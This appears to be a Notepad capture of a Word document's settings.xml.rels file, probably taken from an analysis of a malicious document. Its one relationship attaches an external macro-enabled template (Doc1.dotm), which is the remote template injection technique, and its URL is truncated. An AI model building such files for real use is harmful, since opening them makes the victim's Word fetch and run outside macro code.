 settings.xml.rels - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"
Target="https:/ Doc1.dotm?raw=true" TargetMode="External"/></Relationships>